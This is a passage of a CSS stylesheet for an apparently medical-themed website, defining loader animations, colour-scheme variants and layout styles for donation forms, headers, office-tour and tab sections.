    display: inline-block
}
@-webkit-keyframes line-scale-party {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes line-scale-party {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.line-scale-party > div:nth-child(1) {
    -webkit-animation-delay: .23s;
    animation-delay: .23s;
    -webkit-animation-duration: 1.1s;
    animation-duration: 1.1s
}
.line-scale-party > div:nth-child(2) {
    -webkit-animation-delay: .09s;
    animation-delay: .09s;
    -webkit-animation-duration: 1s;
    animation-duration: 1s
}
.line-scale-party > div:nth-child(3) {
    -webkit-animation-delay: .44s;
    animation-delay: .44s;
    -webkit-animation-duration: .65s;
    animation-duration: .65s
}
.line-scale-party > div:nth-child(4) {
    -webkit-animation-delay: -.12s;
    animation-delay: -.12s;
    -webkit-animation-duration: 1.01s;
    animation-duration: 1.01s
}
.line-scale-party > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    -webkit-animation-name: line-scale-party;
    animation-name: line-scale-party;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
@-webkit-keyframes line-scale-pulse-out {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
@keyframes line-scale-pulse-out {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
.line-scale-pulse-out > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    display: inline-block;
    -webkit-animation: line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85, .25, .37, .85);
    animation: line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85, .25, .37, .85)
}
.line-scale-pulse-out > div:nth-child(2), .line-scale-pulse-out > div:nth-child(4) {
    -webkit-animation-delay: -.4s !important;
    animation-delay: -.4s !important
}
.line-scale-pulse-out > div:nth-child(1), .line-scale-pulse-out > div:nth-child(5) {
    -webkit-animation-delay: -.2s !important;
    animation-delay: -.2s !important
}
@-webkit-keyframes line-scale-pulse-out-rapid {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    80% {
        -webkit-transform: scaley(0.3);
        transform: scaley(0.3)
    }
    90% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
@keyframes line-scale-pulse-out-rapid {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    80% {
        -webkit-transform: scaley(0.3);
        transform: scaley(0.3)
    }
    90% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
.line-scale-pulse-out-rapid > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    display: inline-block;
    -webkit-animation: line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11, .49, .38, .78);
    animation: line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11, .49, .38, .78)
}
.line-scale-pulse-out-rapid > div:nth-child(2), .line-scale-pulse-out-rapid > div:nth-child(4) {
    -webkit-animation-delay: -.25s !important;
    animation-delay: -.25s !important
}
.line-scale-pulse-out-rapid > div:nth-child(1), .line-scale-pulse-out-rapid > div:nth-child(5) {
    -webkit-animation-delay: 0s !important;
    animation-delay: 0s !important
}
@-webkit-keyframes line-spin-fade-loader {
    50% {
        opacity: .3
    }
    100% {
        opacity: 1
    }
}
@keyframes line-spin-fade-loader {
    50% {
        opacity: .3
    }
    100% {
        opacity: 1
    }
}
.line-spin-fade-loader {
    position: relative;
    top: -10px;
    left: -4px
}
.line-spin-fade-loader > div:nth-child(1) {
    top: 20px;
    left: 0;
    -webkit-animation: line-spin-fade-loader 1.2s -.84s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.84s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(2) {
    top: 13.64px;
    left: 13.64px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.72s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.72s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(3) {
    top: 0;
    left: 20px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.6s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.6s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(4) {
    top: -13.64px;
    left: 13.64px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.48s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.48s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(5) {
    top: -20px;
    left: 0;
    -webkit-animation: line-spin-fade-loader 1.2s -.36s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.36s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(6) {
    top: -13.64px;
    left: -13.64px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.24s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.24s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(7) {
    top: 0;
    left: -20px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.12s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.12s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(8) {
    top: 13.64px;
    left: -13.64px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-animation: line-spin-fade-loader 1.2s 0s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s 0s infinite ease-in-out
}
.line-spin-fade-loader > div {
    background-color: #333;
    border-radius: 2px;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    width: 5px;
    height: 15px
}
@-webkit-keyframes triangle-skew-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
@keyframes triangle-skew-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
.triangle-skew-spin > div {
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #333;
    -webkit-animation: triangle-skew-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: triangle-skew-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite
}
@-webkit-keyframes square-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
@keyframes square-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
.square-spin > div {
    width: 50px;
    height: 50px;
    background: #333;
    border: 1px solid #333;
    -webkit-animation: square-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: square-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite
}
@-webkit-keyframes rotate_pacman_half_up {
    0% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
    50% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
    100% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
}
@keyframes rotate_pacman_half_up {
    0% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
    50% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
    100% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
}
@-webkit-keyframes rotate_pacman_half_down {
    0% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
    50% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}
@keyframes rotate_pacman_half_down {
    0% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
    50% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}
@-webkit-keyframes pacman-balls {
    75% {
        opacity: .7
    }
    100% {
        -webkit-transform: translate(-100px, -6.25px);
        transform: translate(-100px, -6.25px)
    }
}
@keyframes pacman-balls {
    75% {
        opacity: .7
    }
    100% {
        -webkit-transform: translate(-100px, -6.25px);
        transform: translate(-100px, -6.25px)
    }
}
.pacman {
    position: relative
}
.pacman > div:nth-child(3) {
    -webkit-animation: pacman-balls 1s -.66s infinite linear;
    animation: pacman-balls 1s -.66s infinite linear
}
.pacman > div:nth-child(4) {
    -webkit-animation: pacman-balls 1s -.33s infinite linear;
    animation: pacman-balls 1s -.33s infinite linear
}
.pacman > div:nth-child(5) {
    -webkit-animation: pacman-balls 1s 0s infinite linear;
    animation: pacman-balls 1s 0s infinite linear
}
.pacman > div:first-of-type {
    width: 0;
    height: 0;
    border-right: 25px solid transparent;
    border-top: 25px solid #333;
    border-left: 25px solid #333;
    border-bottom: 25px solid #333;
    border-radius: 25px;
    -webkit-animation: rotate_pacman_half_up .5s 0s infinite;
    animation: rotate_pacman_half_up .5s 0s infinite;
    position: relative;
    left: -30px
}
.pacman > div:nth-child(2) {
    width: 0;
    height: 0;
    border-right: 25px solid transparent;
    border-top: 25px solid #333;
    border-left: 25px solid #333;
    border-bottom: 25px solid #333;
    border-radius: 25px;
    -webkit-animation: rotate_pacman_half_down .5s 0s infinite;
    animation: rotate_pacman_half_down .5s 0s infinite;
    margin-top: -50px;
    position: relative;
    left: -30px
}
.pacman > div:nth-child(3), .pacman > div:nth-child(4), .pacman > div:nth-child(5), .pacman > div:nth-child(6) {
    background-color: #333;
    border-radius: 100%;
    margin: 2px;
    width: 10px;
    height: 10px;
    position: absolute;
    -webkit-transform: translate(0, -6.25px);
    -ms-transform: translate(0, -6.25px);
    transform: translate(0, -6.25px);
    top: 25px;
    left: 70px
}
@-webkit-keyframes cube-transition {
    25% {
        -webkit-transform: translateX(50px) scale(0.5) rotate(-90deg);
        transform: translateX(50px) scale(0.5) rotate(-90deg)
    }
    50% {
        -webkit-transform: translate(50px, 50px) rotate(-180deg);
        transform: translate(50px, 50px) rotate(-180deg)
    }
    75% {
        -webkit-transform: translateY(50px) scale(0.5) rotate(-270deg);
        transform: translateY(50px) scale(0.5) rotate(-270deg)
    }
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}
@keyframes cube-transition {
    25% {
        -webkit-transform: translateX(50px) scale(0.5) rotate(-90deg);
        transform: translateX(50px) scale(0.5) rotate(-90deg)
    }
    50% {
        -webkit-transform: translate(50px, 50px) rotate(-180deg);
        transform: translate(50px, 50px) rotate(-180deg)
    }
    75% {
        -webkit-transform: translateY(50px) scale(0.5) rotate(-270deg);
        transform: translateY(50px) scale(0.5) rotate(-270deg)
    }
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}
.cube-transition {
    position: relative;
    -webkit-transform: translate(-25px, -25px);
    -ms-transform: translate(-25px, -25px);
    transform: translate(-25px, -25px)
}
.cube-transition > div {
    width: 10px;
    height: 10px;
    position: absolute;
    top: -5px;
    left: -5px;
    background-color: #333;
    -webkit-animation: cube-transition 1.6s 0s infinite ease-in-out;
    animation: cube-transition 1.6s 0s infinite ease-in-out
}
.cube-transition > div:last-child {
    -webkit-animation-delay: -.8s;
    animation-delay: -.8s
}
@-webkit-keyframes spin-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@keyframes spin-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
.semi-circle-spin {
    position: relative;
    width: 35px;
    height: 35px;
    overflow: hidden
}
.semi-circle-spin > div {
    position: absolute;
    border-width: 0;
    border-radius: 100%;
    -webkit-animation: spin-rotate .6s 0s infinite linear;
    animation: spin-rotate .6s 0s infinite linear;
    background-image: -webkit-linear-gradient(transparent 0, transparent 70%, #333 30%, #333 100%);
    background-image: linear-gradient(transparent 0, transparent 70%, #333 30%, #333 100%);
    width: 100%;
    height: 100%
}
/*===== Blackish, Whitish or Grayish Compatibility =====*/
.blackish .doctor-description > p {
    color: #d4d4d4;
}
.blackish .doctor-description > h5 {
    color: #fff;
}
.blackish .doctor-intro strong {
    color: #fff;
}
.blackish .classic-title h2 {
    color: #fff;
}
.blackish .classic-title h2 span {
    color: #d4d4d4;
}
.blackish .staff-carousel .owl-nav > div {
    background: #666 none repeat scroll 0 0;
}
.blackish .staff-carousel .owl-nav > div::before {
    color: #fff;
}
.blackish .member-img {
    border-color: #1e1e1e;
}
.blackish .doctors-intro:hover,
.blackish .doctors-img,
.blackish .doctors-img::before {
    background: #1e1e1e none repeat scroll 0 0;
}
.whitish .doctors-intro:hover,
.whitish .doctors-img,
.whitish .doctors-img::before,
.whitish .staff-carousel .owl-nav > div {
    background: #f6f6f6
}
.whitish .member-img {
    border-color: #f6f6f6;
}
.whitish .parallax-title > h2,
.grayish .parallax-title > h2 {
    color: #505050;
}
.whitish .parallax-title > p,
.grayish .parallax-title > p {
    color: #606060;
}
.whitish .way-detail h3,
.grayish .way-detail h3 {
    color: #505050;
}
.whitish .way-detail i,
.grayish .way-detail i {
    color: #989898;
}
.whitish .way-detail::before,
.grayish .way-detail::before {
    background: #d5d5d5 none repeat scroll 0 0;
}
.whitish .member-img {
    border-color: #fafafa;
}
.whitish .parallax-title > i,
.grayish .parallax-title > i {
    color: #9a9a9a;
}
.picker__nav--prev:hover,
.picker__nav--next:hover {
    color: #fff;
}
.creative-boxes.style2 .creative-box-overlay {
    background: rgba(255, 255, 255, 0.85);
}
.creative-boxes.style2 .creative-box-hover h5 {
    color: #505050;
}
.creative-boxes.style2 .creative-box-hover > p {
    color: #606060;
}
/*===== Donate Blood Page Style =====*/
.donation-form form .row {
    margin: 0 -1px;
}
.donation-tabs {
    float: left;
    text-align: center;
    width: 100%;
}
.donation-tabs-selectors {
    display: inline-block;
    max-width: 590px;
    width: 100%;
}
.donation-tabs-selectors > ul {
    background: #182d3a none repeat scroll 0 0;
    float: left;
    height: initial;
    padding: 0 55px;
    width: 100% !important;
    z-index: 1;
}
.donation-tabs-selectors > ul::before {
    background: -webkit-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea', endColorstr='#00ffffff', GradientType=0);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.15;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.donation-tabs-selectors .indicator {
    display: none;
}
.donation-tabs-selectors > ul > li.tab {
    color: #fff;
    float: left;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 700;
    height: initial;
    letter-spacing: 0.3px;
    line-height: initial;
    overflow: initial;
    padding: 0 40px;
    position: relative;
    text-overflow: initial;
    text-transform: initial;
    white-space: initial;
    width: auto;
}
.donation-tabs-selectors > ul > li.tab:first-child {
    padding-left: 0;
}
.donation-tabs-selectors > ul > li.tab:nth-last-child(2) {
    padding-right: 0;
}
.donation-tabs-selectors > ul > li.tab::before {
    background: #848484 none repeat scroll 0 0;
    content: "";
    height: 12px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
}
.donation-tabs-selectors > ul > li.tab:nth-last-child(2)::before {
    display: none;
}
.donation-tabs-selectors > ul > li.tab > a {
    color: inherit;
    display: block;
    line-height: 60px;
    position: relative;
}
.donation-tabs-selectors > ul > li.tab > a:hover::before,
.donation-tabs-selectors > ul > li.tab > a.active::before {
    -webkit-transform: translateX(-50%) scaleX(1);
    -moz-transform: translateX(-50%) scaleX(1);
    -ms-transform: translateX(-50%) scaleX(1);
    -o-transform: translateX(-50%) scaleX(1);
    transform: translateX(-50%) scaleX(1);
}
.donation-tabs-selectors > ul > li.tab > a::before {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 4px;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%) scaleX(0);
    -moz-transform: translateX(-50%) scaleX(0);
    -ms-transform: translateX(-50%) scaleX(0);
    -o-transform: translateX(-50%) scaleX(0);
    transform: translateX(-50%) scaleX(0);
    width: 50px;
}
.donation-tabs-content {
    display: inline-block;
    margin-top: 45px;
    max-width: 770px;
    width: 100%;
}
.donation-form .coloured-btn {
    display: inline-block;
    float: none;
}
.modern-title.left {
    margin-bottom: 10px;
    text-align: left;
}
.address-info {
    background: #fafafa none repeat scroll 0 0;
    float: left;
    margin-top: 20px;
    padding: 40px;
    width: 100%;
}
.address-info > ul {
    float: left;
    list-style: outside none none;
    margin: -10px 0;
    padding: 0;
    width: 100%;
}
.address-info > ul > li {
    border-bottom: 1px solid #e3e3e3;
    color: #666;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 300;
    padding: 15px 0 15px 70px;
    position: relative;
    width: 100%;
}
.address-info > ul > li:last-child {
    border-bottom: 0 none;
}
.address-info > ul > li > span {
    color: #555;
    font-family: roboto slab;
    font-weight: 400;
    left: 0;
    position: absolute;
}
.address-info > ul > li > a {
    color: inherit;
}
.medical-records {
    float: left;
    width: 100%;
}
.record-data {
    float: left;
    padding-bottom: 60px;
    padding-left: 70px;
    position: relative;
    width: 100%;
}
.record-data::before {
    background: #d3d3d3 none repeat scroll 0 0;
    content: "";
    height: 13px;
    left: 0;
    position: absolute;
    top: 20px;
    width: 13px;
}
.record-data::after {
    background: #d3d3d3 none repeat scroll 0 0;
    content: "";
    height: 93.5%;
    left: 6px;
    position: absolute;
    top: 37px;
    width: 1px;
}
.record-data > span {
    background: #d3d3d3 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-family: roboto;
    font-size: 15px;
    font-weight: 700;
    padding: 13px 25px;
}
.record-data > h3 {
    color: #292929;
    font-size: 28px;
    margin-bottom: 10px;
    margin-top: 30px;
}
.record-data > h3 > a {
    color: inherit;
}
.record-data > p {
    font-family: roboto;
    font-size: 14px;
    font-weight: 300;
    line-height: 30px;
    margin-bottom: 25px;
}
/*======= Index 5 Style ========*/
.theme-layout.page-padd {
    padding: 70px;
}
/*===== Header 6 =====*/
header.style3 {
    left: 10%;
    width: 80%;
    position: absolute;
}
header.style3 .menu-bar2 {
    background: #fbfafa none repeat scroll 0 0;
    padding-left: 40px;
}
header.style3 .menu {
    padding-left: 30px;
    text-align: left;
    width: 60%;
}
header.style3 .menu > ul > li {
    color: #303030;
    font-family: roboto slab;
    position: relative;
    text-transform: uppercase;
}
header.style3 .menu > ul > li::before {
    background: #efefef none repeat scroll 0 0;
    content: "";
    height: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
}
header.style3 .menu > ul > li:last-child::before {
    display: none;
}
.call-share {
    display: table-cell;
    max-width: 260px;
    position: relative;
}
.callus-today {
    float: left;
    max-width: 260px;
    padding: 40px 28px;
    width: 100%;
}
.callus-today > i {
    color: #fff;
    float: left;
    font-size: 31px;
    margin-right: 15px;
}
.callus-today > span {
    color: #fff;
    display: table;
    font-family: roboto;
    font-size: 13px;
}
.callus-today > span > i {
    color: #e5e5e5;
    float: left;
    font-style: normal;
    font-weight: 300;
    width: 100%;
}
.share-us {
    position: absolute;
    right: 39px;
    top: 38px;
}
.share-us:hover {
    right: 60px;
    top: 60px;
}
.share-us > span {
    background: #1b1b1b none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    float: left;
    font-family: roboto slab;
    font-size: 11px;
    height: 42px;
    line-height: 42px;
    min-width: 119px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    width: 100%;
}
.share-us:hover > span {
    min-width: 162px;
}
.share-us > ul {
    list-style: outside none none;
    margin-bottom: 0;
    margin-top: 0;
    min-width: 206px;
    opacity: 0;
    padding-left: 0;
    position: absolute;
    right: -98px;
    top: 0;
    visibility: hidden;
    width: 100%;
}
.share-us:hover > ul {
    opacity: 1;
    top: 59px;
    visibility: visible;
}
.share-us > ul > li {
    color: #fff;
    float: left;
    font-size: 14px;
    height: 43px;
    line-height: 43px;
    text-align: center;
    width: 42px;
}
.share-us > ul > li a {
    color: inherit;
    float: left;
    height: 100%;
    width: 100%;
}
.share-us > ul > li a:hover > i {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
/*===== Office Tour =====*/
.office-tour {
    background: #ffffff none repeat scroll 0 0;
    float: left;
    padding: 0 30px;
    position: relative;
    width: 100%;
}
.office-tour.overlape {
    margin-top: -60px;
}
.tour {
    float: left;
    margin-top: 30px;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.office-tour.overlape .tour {
    margin-top: -30px;
}
.tour::before {
    background: #232323 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.tour > img {
    width: 100%;
}
.tour:hover > img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}
.tour-info {
    padding: 0 20px;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    z-index: 2;
}
.tour-info > i {
    color: #ffffff;
    font-size: 40px;
}
.tour-info > h3 {
    color: #ffffff;
    font-size: 15px;
    margin-bottom: 5px;
    margin-top: 25px;
    text-transform: uppercase;
}
.tour-info > h3 > a {
    color: inherit;
}
.tour-info > span {
    color: #ffffff;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.tour.location .tour-info > i,
.tour.location .tour-info > span {
    color: #ffffff;
}
.tour.location .tour-info > h3 > a:hover {
    color: #444;
}
/*===== Welcome Saddleback =====*/
.welc-sadd {
    text-align: center;
}
.welc-sadd .modern-title > span {
    color: #999999;
    font-family: roboto;
    font-size: 15px;
    font-weight: 300;
    margin-bottom: 10px;
}
.welc-sadd .modern-title > h2 {
    color: #303030;
    font-size: 36px;
}
.modern-title > i {
    color: #303030;
    font-family: roboto slab;
    font-size: 19px;
    font-style: normal;
    font-weight: 700;
}
.welc-sadd .modern-title {
    margin-bottom: 0;
}
.welc-sadd .information.dark > p {
    color: #555555;
    font-size: 15px;
    line-height: 28px;
    padding: 0 64px;
}
.information .coloured-btn {
    margin-top: 20px;
    padding: 15px 44px;
}
.welc-sadd .mockup.overlap2 {
    margin: -30px 0 0 -80px;
}
/*===== Contra Tabs =====*/
.contratabs-list {
    float: left;
    width: 100%;
}
.contratabs-list .tabs {
    background: transparent;
    height: auto;
    overflow: hidden;
}
.contratabs-list .tabs .tab {
    height: auto;
    line-height: initial;
    text-align: initial;
    width: 50%;
}
.contratabs-list .tabs .indicator {
    display: none;
}
.contratab-title {
    cursor: pointer;
    float: left;
    padding: 50px 60px 40px 80px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.contratab-title::before {
    background: #000000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.95;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.contratabs-list .tabs .tab a[href="#contratab1"] .contratab-title::before {
    background: #3372a4 none repeat scroll 0 0;
}
.contratabs-list .tabs .tab a[href="#contratab2"] .contratab-title::before {
    background: #236192 none repeat scroll 0 0;
}
.contratabs-list .tabs .tab a[href="#contratab3"] .contratab-title::before {
    background: #1e5a8a none repeat scroll 0 0;
}
.contratabs-list .tabs .tab a[href="#contratab4"] .contratab-title::before {
    background: #144a75 none repeat scroll 0 0;
}
.contratab-title > i {
    color: #ffffff;
    float: left;
    font-size: 40px;
    margin-right: 20px;
}
.contratab-title > h4 {
    color: #ffffff;
    font-size: 18px;
    margin: 0 0 5px;
    position: relative;
    text-transform: uppercase;
}
.contratab-title > span {
    color: #fefefe;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.contratab-title > i.ti-angle-down {
    color: #ffffff;
    font-family: themify;
    font-size: 30px;
    margin-right: 0;
    padding-left: 30px;
    position: absolute;
    right: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.contratab-title > i.ti-angle-down::after {
    background: #b6b6b6 none repeat scroll 0 0;
    content: "";
    height: 14px;
    left: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
}
.contratabs-list .tabs .tab > a.active > .contratab-title::before {
    background: #202020 none repeat scroll 0 0;
}
.contratabs-list .tabs .tab > a.active > .contratab-title {
    padding-bottom: 60px;
}
.contratabs-list .tabs .tab > a.active > .contratab-title > i.ti-angle-down {
    top: 30%;
    -webkit-transform: rotateX(180deg) translateY(-50%);
    -moz-transform: rotateX(180deg) translateY(-50%);
    -ms-transform: rotateX(180deg) translateY(-50%);
    -o-transform: rotateX(180deg) translateY(-50%);
    transform: rotateX(180deg) translateY(-50%);
}
.contratabs-list .tab-content {
    display: none;
}
.contratab-content {
    padding-left: 70px;
    padding-right: 70px;
}
.contratab-content .container {
    width: 100%;
}
.contratab-postabout .list {
    margin-top: 15px;
}
.contratab-postabout .list > li {
    font-style: italic;
}
.contratab-postabout .list > li::before {
    font-style: normal;
}
.tour.style2::before {
    display: none;
}
.tour.style2 .tour-info {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0px);
